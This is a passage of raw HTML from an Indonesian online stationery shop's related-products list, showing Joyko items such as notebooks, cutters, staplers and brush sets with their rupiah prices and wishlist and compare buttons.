data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-desk-set-ds-sku-jk-ds15-jk-ds16-jk-ds16co-jk-ds17-jk-ds18-jk-ds19-jk-ds20-jk-ds21_kabsefemddkb8y0f.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Desk&#x20;Set&#x20;DS-16&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja"/></span></span>  <style>.product-image-container-656 {
    width: 152px;
}
.product-image-container-656 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Desk&#x20;Set&#x20;DS-16&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja" href="https://www.stationary.id/joyko-desk-set-ds-16.html">Joyko Desk Set DS-16 Tempat Penataan Stationery Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="656" data-price-box="product-id-656">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-656"  data-price-amount="13300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox656" name="related_products[]" value="656" /><label class="label" for="related-checkbox656"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":656,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"656","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1906" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-calligraphy-brush-pen-cbp-332-4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1906"><span class="product-image-wrapper"><!--mf_product_label_comment_1906--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calligraphy-brush-pen-cbp-332-4_z3ymxizq0rc4idvs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Calligraphy&#x20;Brush&#x20;Pen&#x20;CBP-332-4&#x20;Pena&#x20;Kaligrafi&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1906 {
    width: 152px;
}
.product-image-container-1906 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calligraphy&#x20;Brush&#x20;Pen&#x20;CBP-332-4&#x20;Pena&#x20;Kaligrafi" href="https://www.stationary.id/joyko-calligraphy-brush-pen-cbp-332-4.html">Joyko Calligraphy Brush Pen CBP-332-4 Pena Kaligrafi</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1906" data-price-box="product-id-1906">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1906"  data-price-amount="39100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1906" name="related_products[]" value="1906" /><label class="label" for="related-checkbox1906"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":1906,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"1906","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1290" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-notebook-nb-700-dotted-a5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1290"><span class="product-image-wrapper"><!--mf_product_label_comment_1290--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-nb-700-dotted-jk-nb-700-grid-jk-nb-700-plain-jk-nb-700-ruled-jk-nb-707-jk-nb-708_t3ltnx5csuklhwjn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Garis&#x20;Titik&#x20;Titik&#x20;Joyko&#x20;Notebook&#x20;NB-700&#x20;Dotted&#x20;&#x28;A5&#x29;"/></span></span>  <style>.product-image-container-1290 {
    width: 152px;
}
.product-image-container-1290 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Notebook&#x20;NB-700&#x20;Dotted&#x20;&#x28;A5&#x29;&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Garis&#x20;Titik&#x20;Titik" href="https://www.stationary.id/joyko-notebook-nb-700-dotted-a5.html">Joyko Notebook NB-700 Dotted (A5) Buku Tulis Catatan Diary Agenda Bergaris Spiral Garis Titik Titik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1290" data-price-box="product-id-1290">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1290"  data-price-amount="15600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1290" name="related_products[]" value="1290" /><label class="label" for="related-checkbox1290"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":1290,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"1290","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_502" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-calculator-cc-37.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-502"><span class="product-image-wrapper"><!--mf_product_label_comment_502--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-37-sku-jk-cc37_1umqzytreobnxy01.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-502 {
    width: 152px;
}
.product-image-container-502 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-37&#x20;Kalkulator&#x20;Saku&#x20;Pocket&#x20;12&#x20;Digit" href="https://www.stationary.id/joyko-calculator-cc-37.html">Joyko Calculator CC-37 Kalkulator Saku Pocket 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="502" data-price-box="product-id-502">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-502"  data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 38.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox502" name="related_products[]" value="502" /><label class="label" for="related-checkbox502"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":502,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"502","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_625" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-cutter-cu-501.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-625"><span class="product-image-wrapper"><!--mf_product_label_comment_625--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-cutter-cu-501-sku-jk-cu-501_f6grhmmovoidt3od.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Cutter&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-625 {
    width: 152px;
}
.product-image-container-625 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cutter&#x20;CU-501&#x20;Pisau&#x20;Kater&#x20;Besar" href="https://www.stationary.id/joyko-cutter-cu-501.html">Joyko Cutter CU-501 Pisau Kater Besar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="625" data-price-box="product-id-625">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-625"  data-price-amount="18400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox625" name="related_products[]" value="625" /><label class="label" for="related-checkbox625"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":625,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"625","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1760" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.stationary.id/joyko-bulldog-clips.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1760"><span class="product-image-wrapper"><!--mf_product_label_comment_1760--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-bulldogclip_tzja85odcfd4lorw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Bulldog&#x20;Clips&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1760 {
    width: 152px;
}
.product-image-container-1760 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Klip&#x20;Penjepit&#x20;Kertas&#x20;Joyko&#x20;Bulldog&#x20;Clips&#x20;3-74&#x20;&#x28;3&#x20;inci&#x29;&#x20;&#x7C;&#x20;6-145&#x20;&#x28;nekel&#x20;6&#x20;inci&#x29;" href="https://www.stationary.id/joyko-bulldog-clips.html">Klip Penjepit Kertas Joyko Bulldog Clips 3-74 (3 inci) | 6-145 (nekel 6 inci)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1760" data-price-box="product-id-1760">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11500" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":1760,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"1760","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_719" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-document-bag-dcb-38-b5-garis-metalik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-719"><span class="product-image-wrapper"><!--mf_product_label_comment_719--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dcb38a4-jk-dcb38a5-jk-dcb38b4-jk-dcb38b5-jk-dcb38bi-jk-dcb39a4jk-dcb39a5-jk-dcb39b4_0ssbrhsumg5m4kol.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-38&#x20;B5&#x20;&#x28;Garis&#x20;Metalik&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-719 {
    width: 152px;
}
.product-image-container-719 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-38&#x20;B5&#x20;&#x28;Garis&#x20;Metalik&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.stationary.id/joyko-document-bag-dcb-38-b5-garis-metalik.html">Joyko Document Bag DCB-38 B5 (Garis Metalik) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="719" data-price-box="product-id-719">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-719"  data-price-amount="10100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox719" name="related_products[]" value="719" /><label class="label" for="related-checkbox719"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":719,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"719","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1799" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.stationary.id/joyko-key-rings.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1799"><span class="product-image-wrapper"><!--mf_product_label_comment_1799--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-keyring_rt32kcuefkp2dpgi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;KR-10&#x20;&#x7C;&#x20;KR-6&#x20;&#x20;&#x7C;&#x20;KR-8&#x20;&#x20;&#x7C;&#x20;KR-9&#x20;Key&#x20;Ring&#x20;aksesori&#x20;Tag-Label&#x20;nama&#x20;kunci&#x20;&#x2F;&#x20;Gantungan&#x20;Kunci&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1799 {
    width: 152px;
}
.product-image-container-1799 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Key&#x20;Ring&#x20;aksesori&#x20;Tag-Label&#x20;nama&#x20;kunci&#x20;&#x2F;&#x20;Gantungan&#x20;Kunci&#x20;Joyko&#x20;KR-10&#x20;&#x7C;&#x20;KR-6&#x20;&#x20;&#x7C;&#x20;KR-8&#x20;&#x20;&#x7C;&#x20;KR-9" href="https://www.stationary.id/joyko-key-rings.html">Key Ring aksesori Tag-Label nama kunci / Gantungan Kunci Joyko KR-10 | KR-6  | KR-8  | KR-9</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1799" data-price-box="product-id-1799">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6300" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":1799,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"1799","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1007" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-hd-stapler-hs-13.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1007"><span class="product-image-wrapper"><!--mf_product_label_comment_1007--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-jk-hs6-jk-hs7-jk-hs11-jk-hs13-jk-hs12p17-jk-hd12a13-jk-hd12l24-jk-hd12n13-jk-hd12n24-jk-hd35l_ir6afhkivg6hyyp4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Stapler&#x20;Jilid&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1007 {
    width: 152px;
}
.product-image-container-1007 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;HD&#x20;Stapler&#x20;HS-13&#x20;Peralatan&#x20;Untuk&#x20;Menjilid&#x20;Heavy&#x20;Duty" href="https://www.stationary.id/joyko-hd-stapler-hs-13.html">Joyko HD Stapler HS-13 Peralatan Untuk Menjilid Heavy Duty</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1007" data-price-box="product-id-1007">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1007"  data-price-amount="314000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 314.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1007" name="related_products[]" value="1007" /><label class="label" for="related-checkbox1007"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":1007,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"1007","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_638" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-data-bag-dbg-108-kancing.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-638"><span class="product-image-wrapper"><!--mf_product_label_comment_638--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-databag-sku-jk-b002-jk-b003-jk-b004-jk-b2637-jk-db104fc-jk-db105fk-jk-dbg108_tqo34soatfiyp6d9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Tas&#x20;Kerja&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-638 {
    width: 152px;
}
.product-image-container-638 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Data&#x20;Bag&#x20;DBG-108&#x20;&#x28;Kancing&#x29;&#x20;Map&#x20;Plastik" href="https://www.stationary.id/joyko-data-bag-dbg-108-kancing.html">Joyko Data Bag DBG-108 (Kancing) Map Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="638" data-price-box="product-id-638">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-638"  data-price-amount="4300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox638" name="related_products[]" value="638" /><label class="label" for="related-checkbox638"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":638,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"638","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_467" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-brush-set-brs-12.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-467"><span class="product-image-wrapper"><!--mf_product_label_comment_467--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-brush-sku-jk-br-10-3-jk-brs11-jk-brs12_lyylx1v1amqilhvk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Brush&#x20;Set&#x20;BRS-12&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;Set&#x20;Spon&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-467 {
    width: 152px;
}
.product-image-container-467 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Brush&#x20;Set&#x20;BRS-12&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;Set&#x20;Spon" href="https://www.stationary.id/joyko-brush-set-brs-12.html">Joyko Brush Set BRS-12 Kuas Lukis Cat Air Cat Minyak Akrilik Set Spon</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="467" data-price-box="product-id-467">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-467"  data-price-amount="168500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 168.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox467" name="related_products[]" value="467" /><label class="label" for="related-checkbox467"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" 